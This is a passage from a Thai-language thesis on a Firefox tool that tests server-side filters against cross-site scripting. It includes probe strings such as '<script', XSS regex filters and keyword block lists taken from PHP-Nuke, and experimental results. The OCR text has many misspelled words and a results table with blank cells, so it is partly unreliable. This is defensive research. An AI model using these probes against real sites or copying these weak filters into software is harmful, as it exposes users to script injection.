

- การทดสอบอักขระสำคัญ ส่ง "<" ไปทดสอบในรูปแบบการเข้ารหัสที่พิจารณา
- การตรวจสอบอักขระสำคัญ ดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของ สตริงทดสอบที่ส่งเข้าไป ถ้าเกิดการเปลี่ยนแปลงเป็น "<" ขึ้นมาถือว่าเสี่ยง กรณี เปลี่ยนแปลงเป็นอย่างอื่นที่ไม่ใช่ "<" ถือว่าเซอร์เวอร์มีการตรวจสอบเข้ารหัสและใน กรณีไม่มีการเปลี่ยนแปลงจะนำไปพิจารณาพร้อมกับผลการตรวจสอบเข้ารหัสของ ส่วนคืน
- การทดสอบอีลีเมนต์ ส่ง <script ไปทดสอบในรูปแบบการเข้ารหัสที่พิจารณา
- การตรวจสคบคีลีเมนต์ ดักจับการตคบสนคงตรวจสคบการเปลี่ยนแปลงของสตริง ทดสอบที่ส่งเข้าไป กรณีเกิดการเปลี่ยนแปลงเป็น <script ถืดว่าเสี่ยงถ้า ่ เปลี่ยนแปลงเป็นอย่างอื่นที่ไม่ใช่ <script ถือว่าเซอร์เวอร์มีการตรวจสอบเข้ารหัส และในกรณีไม่มีการเปลี่ยนแปลงจะนำไปพิจารณาร่วมกับผลการตรวจสอบเข้ารหัส ์<br>ขคงส่วนคืน
- การทดสอบคำสำคัญ1 ส่งคำที่สำคัญไปทดสอบในรูปแบบการเข้ารหัสที่พิจารณา
- การตรวจสอบคำสำคัญ1 ดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของสตริง ิทดสอบที่ส่งเข้าไป ถ้าเกิดการเปลี่ยนแปลงเป็นคำสำคัญขึ้นมา (script, javascript) ถือว่าเสี่ยง กรณีเปลี่ยนแปลงเป็นอย่างอื่นที่ไม่ใช่คำสำคัญถือว่าเซอร์เวอร์มีการ ตรวจสอบเข้ารหัสและในกรณีไม่มีการเปลี่ยนแปลงจะนำไปพิจารณาพร้อมกับผล การตรวจสอบเข้ารหัสของส่วนอื่น
- การทดสอบคำสำคัญ2 ส่งคำสำคัญในรูปแบบการเข้ารหัสที่พิจารณาโดยใช้ร่วมกับ ้อีลี่เมนต์ที่พิจารณาเพิ่มเติมไปทดสอบ โดยในส่วนของอีลี่เมนต์และแอททริบิวต์จะ ไม่ได้ทำการเข้ารหัสและคำสำคัญจะถกใส่แทนในส่วนค่าของแอททริบิวต์
- การตรวจสอบคำสำคัญ2 ดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของสตริง ิทดสอบที่ส่งเข้าไป ถ้าเกิดการเปลี่ยนแปลงเป็นคำสำคัญขึ้นมา (script และ javascript) ถือว่าเสี่ยง กรณีเปลี่ยนแปลงเป็นอย่างอื่นที่ไม่ใช่คำสำคัญถือว่า เซคร์เวคร์มีการตรวจสุดบการเข้ารหัสและในกรณีไม่มีการเปลี่ยนแปลงจะถือว่าเสี่ยง

เช่นกันเพราะเบราว์เซอร์สามารถแปลงการเข้ารหัสให้ทำงานได้เมื่ออยู่ในส่วนค่า ของแอททริบิวต์ที่อย่ภายใต้แท็ก

้การแจ้งผล ทำการแจ้งผลการตรวจสอบการเข้ารหัสและความเสี่ยง ถ้าไม่มีการ ้ป้องกันจะทำการรายงานออกมา โดยในการแจ้งผลการตรวจสอบการเข้ารหัสถ้าทุกการ ตรวจสอบไม่เกิดการเปลี่ยนแปลงของสิ่งที่ส่งเข้าไปถือว่าไม่มีการตรวจสอบการเข้ารหัส แต่ถ้ามีการเปลี่ยนแปลงถือว่ามีการป้องกัน และเมื่อมีความเสี่ยงเกิดขึ้นจะแจ้งสาเหตุ ็ออกมาให้ทราบ เช่น สตริงกลายเป็นอีลีเมนต์ที่เสี่ยงอย่าง <script หรือเพราะสามารถใช้ การเข้ารหัสร่วมกับแอททริบิวต์อยู่ภายในแท็กได้เป็นต้น

ในส่วนของการตรวจสอบอักขระ สตริงทดสอบเป็นอักขระที่ทำการทดสอบซึ่งจะ ส่งเข้าไปเป็นสายอักขระของอักขระที่พิจารณา ดังรูปที่ 4.8 โดยอักขระที่พิจารณาได้แก่  $>$  < ' " \ / & #



รูปที่ 4.8 รูปแบบสตริงทดสอบและตัวอย่างของการทดสอบสายอักขระ

- การทดสอบ ส่งสายอักขระที่พิจารณาไปทดสอบ \_>\_'\_"\_\\_/\_&\_#\_<\_
- การตรวจสอบ ทำการดักจับการตอบสนองตรวจสอบการเปลี่ยนแปลงของอักขระที่ ส่งไปโดยอาศัยขีดล่างช่วยในการตรวจสอบเพราะการป้องกันสามารถทำได้หลาย แบบทั้งการใช้ \ เพิ่มเข้ามาให้อักขระไม่สามารถทำงานได้หรือเปลี่ยนแปลงอักขระให้ อยู่ในรูปการเข้ารหัส

การแจ้งผล ทำการแจ้งผลว่ามีการป้องกันอักขระตัวใดไม่ได้ป้องกันตัวใด

4. ในรูปแบบการตรวจสอบโดยการโจมตีจริงสตริงทดสอบจะเป็นสตริงที่รวบรวมจาก [24] ดังรูปที่ 4.9



– การทดสอบ ส่งสตริงโจมตีจาก [24] ไปทำการทดสอบ

- การตรวจสุดบ ทำการดักจับการตุดบสนคง ถ้าไม่มีการเปลี่ยนแปลงแล้วสตริง ทดสอบสามารถก่อให้เกิดแท็กได้ถือว่าเสี่ยงหรือเปลี่ยนเป็นอีลีเมนต์อันตราย (<script หรือ <iframe) ถือว่าเสี่ยง หรือว่าพบ script: อยู่ภายใน < > ถือว่าเสี่ยง เพราะเป็นการเรียกสคริปต์ขึ้นทำงาน

้การแจ้งผล ทำการแจ้งผลว่าเสี่ยงเพราะใช้สตริงโจมตีใด อย่างไรก็ตามเครื่องมือเป็นเพียงการตรวจสอบการป้องกันโดยอาศัยการทำงานที่ แอพพลิเคชั่นอนุญาตให้ใช้โดยอาศัยฟอร์มเท่านั้น ดังนั้นการโจมตีครอสไซต์สคริปติ้งแบบที่เกิด จากความผิดพลาดของผู้พัฒนาที่ขาดความรอบคอบทำให้เกิดการโจมตีจากส่วนที่ไม่ได้ให้ผู้ใช้ ใช้งานจะไม่สามารถตรวจสอบได้ อย่างเช่นกรณีดอมเบสครอสไซต์สคริปติ้ง

สำหรับในเรื่องของแนวทางที่จะให้ข้อมูลในการทรัสต์กับผู้ใช้นั้นจากการที่เป็นการส่ง ้อีลีเมนต์ที่เสี่ยงไปทดสอบโดยตรงในขณะที่ใช้งานของรูปแบบการตรวจสอบพื้นฐานโดยแจ้งเตือน ้ออกมาถ้าพบว่าเสี่ยงดังรูปที่ 4.10 เป็นการทำให้รับทราบถึงความเสี่ยงจากการไม่มีการป้องกัน ของฝั่งเซอร์เวอร์ ดังนั้นการแจ้งเตือนที่ปรากฏขึ้นจึงเป็นแนวทางให้ข้อมูลในการทรัสต์กับผู้ใช้ใน ้เขี้คงต้น



รูปที่ 4.10 ตัวอย่างการแจ้งเตือนของเครื่องมือในรูปแบบการตรวจสอบพื้นฐานที่เป็นแนวทางให้ ข้อมูลในการทรัสต์กับผู้ใช้ในเบื้องต้น

## <u>าเทที่ 5</u>

#### การทดลองและผลการทดลอง

ในบทนี้จะกล่าวถึงวิธีการทดลองและผลการทดลองของเครื่องมือ ซึ่งเป็นการทดลองการ ทำงานของเครื่องมือในการตรวจหาจุดอ่อนของการป้องกันที่มีต่อครอสไซต์สคริปติ้งโดยการ ทดลองแบ่งเป็น 2 การทดลองคือการทดลองเบื้องต้นและการทดลองเพิ่มเติม ในการทดลอง เบื้องต้นการทดสอบได้ใช้การป้องกันที่แตกต่างกัน 4 รปแบบเพื่อเปรียบเทียบและทดสอบการ ทำงานระหว่างวิธีที่ใช้สตริงโจมตีจริงซึ่งเป็นวิธีที่การทดสอบทั่วไปนิยมใช้กับเทคนิคที่ได้นำเสนอ ขึ้นซึ่งได้อาศัยความรู้ที่รวบรวมจากแหล่งต่างๆมาสร้างสตริงทดสอบ และในการทดลองเพิ่มเติม ิการทดสอบใช้การป้องกันที่แก้ไขจากการทดลองเบื้องต้นโดยอาศัยผลจากการทดลองเบื้องต้นมา ช่วยเพื่อให้สามารถเปรียบเทียบการทำงานได้ชัดเจน

### 51วิธีการทดลอง

้การทดลคงขคงงานวิจัยนี้ วิธีการทดสคบที่ใช้เป็นการตรวจสคบการป้องกันของฝั่ง เซอร์เวอร์ต่อสิ่งที่เสี่ยงในการเกิดอันตรายซึ่งการป้องกันที่ดีไม่ควรอนุญาตให้ใช้งาน ซึ่งแตกต่างกับ ี<br>การทดสอบในงานอื่นที่ส่วนใหญ่เป็นการทำเพื่อทดสอบว่ามีสตริงโจมตีที่เรียกสคริปต์ขึ้นทำงานได้ หรือไม่ สาเหตุที่เราใช้วิธีทดสอบแบบนี้เพราะจะสามารถให้ข้อมูลของการป้องกันที่มีอยู่ออกมาได้

ได้ดำเนินการทดลองบนเครื่องแล็ปท็อป (laptop) อินเทลคอร์ดูโอ (Intel Core Duo) 1.66 กิกะเฮิร์ทซ์ (GHz : Gigahertz) แรม (RAM) 1.5กิกะไบท์ (GB) ที่ติดตั้งวินโดวส์เอ็กซ์พีโฮมอิดิชัน เซอร์วิสแพค2 (Windows XP Home Edition Service Pack 2), อะแพชี 2.2.4 และพีเอชพี 5.2.1 ์ ซึ่งใช้เป็นทั้งเซอร์เวอร์และไคล์เอนต์ในการทดสอบ และเครื่องมือที่พัฒนาขึ้นทำการติดตั้งเป็นการ ้ทำงานเพิ่มเติมลงบนไฟร์ฟอกซ์ 2.0.0.13 โดยการทดลองที่ใช้แบ่งเป็น 2 การทดลองได้แก่การ ทดลคงเบื้องต้นและการทดลคงเพิ่มเติมซึ่งมีรายละเคียดดังนี้

## 5.1.1 การทดลองเบื้องต้น

ในการทดลองเบื้องต้นเป็นการทดลองการทำงานของเครื่องมือโดยทำการตรวจสอบ จุดอ่อนจากฟิลเตอร์ที่มีรูปแบบการป้องกันแตกต่างกันเพื่อเปรียบเทียบการทำงานของเครื่องมือใน รูปแบบที่ 2 (รูปแบบการตรวจสอบแท็ก) และ 4 (รูปแบบการตรวจสอบโดยการโจมตีจริง) ต่อการ ป้องกันลักษณะต่างๆที่มีการใช้งานจริงซึ่งมีรูปแบบการป้องกันที่ใช้ในการทดลองดังต่อไปนี้

> 1. ไม่มีการป้องกัน เพื่อทดสอบการทำงานในการตรวจสอบเบื้องต้นว่าเครื่องมือ ทำงานได้ถูกต้องและเนื่องจากไม่มีการป้องกันสตริงทดสอบทั้งหมดจะต้องถูก แจ้งเตือน

- 2. การป้องกันที่มีจุดอ่อนมาก คือมีลักษณะของนิพจน์เรกูลา <[^>]script\*\"?[^>]\*> ในการตรวจจับ script และ style และใช้ลักษณะของ นิพจน์เรกูลา <[^>]\*body\*\"?[^>]\*> ตรวจจับ body และ onmouseover ซึ่ง รูปแบบการป้องกันที่ 2 นี้ได้นำมาจากโค้ดของพีเอชพีนุค (PHP-Nuke) [49] เวอร์ชั่น 7.9 ซึ่งมีจุดอ่อนต่อครอสไซต์สคริปติ้งดังที่กล่าวถึงใน [50]
- 3. การป้องกันที่แก้ไข เป็นการป้องกันที่ทำการแก้ไขจาก 2. ใช้ลักษณะของ นิพจน์เรกูลา <[^>]script\*\"?[^>]\* ทำการตรวจจับ script และ style และ นิพจน์เรกูลา <[^>]\*body\*\"?[^>]\* ตรวจจับ applet, form, iframe, img, meta, object, body และ onmouseover โดยรูปแบบการป้องกันที่ 3 ได้นำมา จากข้อเสนอแนะเรื่องการโจมตีครอสไซต์สคริปติ้งในพีเอชพีนุค [50]
- 4. การป้องกันที่แข็งแรง เป็นการป้องกันที่ตรวจหาคำที่ตรวจจับและยังตรวจจับ ้ การเข้ารหัสโดยแปลงรหัสเพื่อตรวจสอบว่าตรงกับคำที่ป้องกันหรือไม่ โดย ตรวจจับ javascript, vbscript, expression, applet, meta, xml, blink, link, style, script, embed, object, iframe, frame, frameset, ilayer, layer, bgsound, title, base และ on แอททริบิวต์ทั้งหมดซึ่งรูปแบบการป้องกันที่ 4 ได้นำมาจากแนวทางของแคลลาฮาร์ (Kallahar) [46]

ในการทดลองนี้ได้ทำการทดสอบเฉพาะเมธอดโพสต์ซึ่งเป็นการเปรียบเทียบการทำงาน จากการตรวจสอบรูปแบบที่ 2 ซึ่งเป็นวิธีการเรียกใช้แท็กที่เป็นไปได้ทั้งหมดที่มีความเสี่ยงกับวิธี แบบที่นิยมใช้ทั่วไปคือการตรวจสอบรูปแบบที่ 4 ที่เป็นการใช้สตริงโจมตีจริงเพื่อให้เห็นถึงความ แตกต่างระหว่างเทคนิคทั่วไปกับสิ่งที่เราใช้เพิ่มเติมขึ้นมา

## 5.1.2 การทดลองเพิ่มเติม

ในการทดลองเพิ่มเติมเป็นการทดลองการทำงานของเครื่องมือโดยทำการตรวจสอบ จุดอ่อนของฟิลเตอร์ที่มีลักษณะใกล้เคียงกับ [50] ซึ่งเป็นรูปแบบการป้องกันที่ใช้ในการทดลอง ้เบื้องต้นรูปแบบที่ 3 แต่ได้แก้ไขการป้องกันโดยอาศัยผลการตรวจสอบการป้องกันรูปแบบที่ 3 จาก การทดลองเบื้องต้นมาทำการแก้ไข สาเหตุที่เลือกใช้รูปแบบการป้องกันที่ 3 จากการทดลอง ้เบื้องต้นเพราะเป็นการป้องกันที่มีการตรวจสอบพอสมควรแต่ยังไม่มีความครอบคลุมดังนั้นจะทำ ให้เห็นผลได้ชัดเจนกว่า ในขณะที่รูปแบบการป้องกันที่ 2 มีการตรวจสอบอยู่เดิมที่น้อยและได้รับ การแนะนำให้ปรับปรุงเป็นรูปแบบการป้องกันที่ 3 อยู่แล้วจึงไม่นำมาใช้อีก ส่วนรูปแบบการ ้ป้องกันที่ 4 จากการทดลองเบื้องต้นนั้นมีความครอบคลุมค่อนข้างมากถ้านำมาใช้จะทำให้เห็น ผลได้ไม่ชัดเจนนัก ซึ่งสรุปแล้วมีรูปแบบการป้องกันที่ใช้ในการทดลองดังต่อไปนี้

- 1. รูปแบบอาศัยอีลีเมนต์ เป็นการปรับปรุงการป้องกันโดยอาศัยอีลีเมนต์ที่การ ทำงานรูปแบบการตรวจสอบโดยการโจมตีจริงในส่วนของการทดลองเบื้องต้น แจ้งออกมา (เพิ่มการตรวจจับ base, bgsound, div, frameset, xss, layer, embed, link, table, br, scr\0ipt, script, a) ทำให้การตรวจจับทั้งหมดเป็น นิพจน์เรกูลา <[^>]script\*\"?[^>]\* ทำการตรวจจับ script, style นิพจน์เรกูลา แบบ <[^>]\*body\*\"?[^>]\* ตรวจจับ applet, form, iframe, img, meta, object, body, onmouseover, base, bgsound, div, frameset, xss, layer, embed, link, table, br, script, นิพจน์เรกูลาแบบ < [^>]\*SCR.0IPT\*\"? [^>]\* ้สำหรับตรวจจับ scr\0ipt และนิพจน์เรกูลาแบบ <a[^>]\*.\*\"?[^>]\* สำหรับ ตรวจจับ a
- 2. รูปแบบอาศัยแอททริบิวต์ เป็นการปรับปรุงการป้องกันโดยอาศัยแอททริบิวต์ที่ การทำงานรูปแบบการตรวจสอบโดยการโจมตีจริงในส่วนของการทดลอง เบื้องต้นแจ้งออกมา (เพิ่มเติมการตรวจจับ href, src, style, rel, background, size) ทำให้การตรวจจับทั้งหมดเป็นนิพจน์เรกูลา <[^>]script\*\"?[^>]\*\_ทำ การตรวจจับ script และ style และนิพจน์เรกูลาแบบ <[^>]\*body\*\"?[^>]\* ตรวจจับ applet, form, iframe, img, meta, object, body, onmouseover, href, src, style, rel, background, size
- 3. รูปแบบอาศัยอีลีเมนต์และแอททริบิวต์ เป็นการปรับปรุงการป้องกันโดยอาศัย อีลีเมนต์และแอททริบิวต์ที่การทำงานรูปแบบการตรวจสอบโดยการโจมตีจริง ในส่วนของการทดลองเบื้องต้นแจ้งออกมา (เพิ่มเติมการตรวจจับ base, bgsound, div, frameset, xss, layer, embed, link, table, br, scr\0ipt, script, a และ href, src, style, rel, background, size) ทำให้การตรวจจับ ทั้งหมดเป็นนิพจน์เรกูลา <[^>]script\*\"?[^>]\*\_ทำการตรวจจับ script, style นิพจน์เรกูลาแบบ <[^>]\*body\*\"?[^>]\* ตรวจจับ applet, form, iframe, img, meta, object, body, onmouseover, base, bgsound, div, frameset, xss, layer, embed, link, table, br, script, href, src, style, rel, background, size นิพจน์เรกูลาแบบ <[^>]\*SCR.0IPT\*\"?[^>]\* สำหรับตรวจจับ scr\0ipt และนิพจน์เรกูลาแบบ <a[^>]\*.\*\"?[^>]\* สำหรับตรวจจับ a
- 4. รูปแบบอาศัยแท็ก เป็นการปรับปรุงการป้องกันโดยใช้อีลีเมนต์และแอททริบิวต์ และคำสำคัญที่การทำงานรูปแบบการตรวจสอบแท็กในส่วนของการทดลอง เบื้องต้นที่แจ้งออกมา (เพิ่มเติมการตรวจจับอีลีเมนต์ embed. laver. base.

bgsound, blink, frame, ilayer, input, frameset, link, script, style, title, xml เพิ่มการตรวจจับแอททริบิวต์ dynsrc, style, on แอททริบิวต์ทั้งหมด เพิ่ม การตรวจจับคำสำคัญ javascript และ script) สรุปแล้วมีการตรวจจับทั้งหมด เป็นนิพจน์เรกูลา <[^>]script\*\"?[^>]\* ทำการตรวจจับ script และ style และ นิพจน์เรกูลาแบบ <[^>]\*body\*\"?[^>]\* ตรวจจับ applet, form, iframe, img, meta, object, body, onmouseover, embed, layer, base, bgsound, blink, frame, ilayer, input, frameset, link, script, style, title, xml, javascript, dynsrc และ on แอททริบิวต์ทั้งหมด

โดยจะเป็นการเปรียบเทียบการทำงานจากการตรวจสอบรูปแบบที่ 2 กับการตรวจสอบ รูปแบบที่ 4 เพื่อให้เห็นถึงความแตกต่างอย่างชัดเจน รวมถึงให้ได้ทราบถึงผลของการทดสอบเมื่อ การป้องกันเมื่อได้ปรับแก้ตามการแจ้งเตือนในลักษณะต่างๆแล้ว

#### 5.2 ผลการทดลอง

ิจากการทดลองทั้งสองชุด ผลการทดลองของการทดลองเบื้องต้นแสดงได้ดังตารางที่ 5.1 และเมื่อคิดเป็นเปอร์เซ็นต์จากสตริงทดสอบที่ส่งไปทั้งหมดแล้วสรุปผลได้ดังตารางที่ 5.2 และ ผลการทดลองของการทดลองเพิ่มเติมแสดงได้ดังตารางที่ 5.3 และเมื่อคิดเป็นเปอร์เซ็นต์จาก สตริงทดสอบที่ส่งไปทั้งหมดแล้วสรุปผลได้ดังตารางที่ 5.4

ตารางที่ 5.1 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการทดลองเบื้องต้นที่ทำการตรวจสอบด้วย รูปแบบที่ 2 และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆ



ิจากตารางที่ 5.1 เป็นผลการทดสอบการทำงานของเครื่องมือในการตรวจหาจุดอ่อน ้ครอสไซต์สคริปติ้งโดยใช้รูปแบบ 2 และรูปแบบที่ 4 ทดสอบกับการป้องกันในรูปแบบต่างๆในส่วน ์<br>ขคงการทดลคงเบื้องต้น

ิตารางที่ 5.2 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการทดลองเบื้องต้นที่ทำการตรวจสอบด้วย ้ รูปแบบที่ 2 และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆเป็นเปอร์เซ็นต์



จากตารางที่ 5.2 เป็นผลการทดสอบการทำงานของเครื่องมือในการตรวจหาจุดอ่อน ้ ครอสไซต์สคริปติ้งโดยใช้รูปแบบ 2 และรูปแบบที่ 4 ทดสอบกับการป้องกันในรูปแบบต่างๆในส่วน ่ ของการทดลองเบื้องต้น โดยแสดงผลเป็นเปอร์เซ็นต์ของสตริงที่สามารถผ่านการป้องกันเทียบกับ จำนวนสตริงทดส<sub>ิ</sub>กา เทั้งหมด

้ตารางที่ 5.3 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการทดลองเพิ่มเติมที่ทำการตรวจสอบด้วย รูปแบบที่ 2 และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆ

| รูปแบบการป้องกัน  | ้จำนวนสตริงที่ผ่านการป้องกัน | จำนวนสตริงที่ผ่านการป้องกันจาก |  |
|-------------------|------------------------------|--------------------------------|--|
|                   | จากการตรวจสอบรูปแบบที่ 2     | การตรวจสอบรูปแบบที่ 4          |  |
| อาศัยอีลีเมนต์    | 1987                         |                                |  |
| อาศัยแอททริบิวต์  | 2229                         |                                |  |
| อาศัยอีลีเมนต์และ |                              |                                |  |
| แอททริบิวต์       | 1566                         |                                |  |
| อาศัยแท็ก         |                              | 14                             |  |

จากตารางที่ 5.3 เป็นผลการทดสอบการทำงานของเครื่องมือในการตรวจหาจุดอ่อน ้ ครอสไซต์สคริปติ้งโดยใช้รูปแบบ 2 และรูปแบบที่ 4 ทดสอบกับการป้องกันในรูปแบบต่างๆที่ได้รับ การแก้ไขในส่วนของการทดลองเพิ่มเติม

้ตารางที่ 5.4 ผลการแจ้งสตริงที่ผ่านการป้องกันจากการทดลองเพิ่มเติมที่ทำการตรวจสอบด้วย ้รูปแบบที่ 2 และรูปแบบที่ 4 เมื่อทดสอบกับการป้องกันในรูปแบบต่างๆเป็นเปอร์เซ็นต์





ิจากตารางที่ 5.4 เป็นผลการทดสอบการทำงานของเครื่องมือในการตรวจหาจุดอ่อน ครอสไซต์สคริปติ้งโดยใช้รูปแบบที่ 2 และรูปแบบที่ 4 ทดสอบกับการป้องกันในรูปแบบต่างๆที่ ได้รับการแก้ไขในส่วนของการทดลองเพิ่มเติม โดยแสดงผลเป็นเปอร์เซ็นต์ของสตริงที่สามารถผ่าน .<br>การป้องกันเทียบกับจำนวนสตริงทดสอบทั้งหมด

### 5.3 วิเคราะห์ผลการทดลอง

ิจากการทดลองเบื้องต้นที่เป็นการใช้เครื่องมือทำการตรวจสอบการป้องกันในรูปแบบ ้ต่างๆซึ่งประกอบด้วยรูปแบบไม่มีการป้องกัน รูปแบบมีจุดอ่อนมาก รูปแบบการป้องกันที่แก้ไขและ รูปแบบแข็งแรง ผลการตรวจสอบรูปแบบที่ 2 พบว่ามีสตริงทดสอบที่สามารถผ่านการป้องกันได้ เป็น 3643, 3470, 2868, 4 ตามลำดับและผลจากการตรวจสอบรูปแบบที่ 4 เป็น 103, 71, 30 และ 17 ตามลำดับ เมื่อทำการคิดเป็นเปอร์เซ็นต์โดยเทียบกับสตริงทดสอบทั้งหมดของแต่ละรูปแบบ การตรวจสอบแล้วการตรวจสอบรูปแบบที่ 2 ได้เป็น 100%, 95.25%, 78.73%, 0.11% ตามลำดับ และการตรวจสอบรูปแบบที่ 4 ได้เป็น 100%, 68.93%, 29.13% และ 16.50% ตามลำดับ ทำให้ สามารถสรุปได้ว่าเมื่อการป้องกันมีจุดอ่อนมาก (ป้องกันไม่ดี) การทำการตรวจสอบของเครื่องมือ ในรูปแบบที่ 2 หรือรูปแบบการตรวจสอบแท็กจะมีการทำงานที่ครอบคลุมกว่ากล่าวคือเครื่องมือ แจ้งเตือนถึงรูปแบบของอันตรายที่สามารถเกิดขึ้นได้มากกว่า แต่เมื่อการป้องกันมีความแข็งแรง มาก (ป้องกันได้ดี) รูปแบบการตรวจสอบโดยการโจมตีสามารถแจ้งเตือนถึงรูปแบบของอันตรายได้ ้มากกว่า ซึ่งผลที่ได้นั้นถือว่าปกติเพราะการโจมตีส่วนใหญ่จะพยายามใช้วิธีที่คาดไม่ถึงและมี รูปแบบของสตริงที่ไม่ค่อยได้ใช้กันทั่วไปหรือมีลักษณะที่ผิดปกติ อย่างเช่น การใช้แท็ก <img> ไป ทำการโหลดไฟล์จาวาสคริปต์เพื่อเรียกสคริปต์ขึ้นมาทำงานเป็นต้น ซึ่งส่วนใหญ่เป็นการทำเพื่อ หลบเลี่ยงให้หลุดจากการตรวจสอบมากกว่าการทำให้ครอบคลุมสิ่งที่ควรตรวจสอบ ทำให้การ 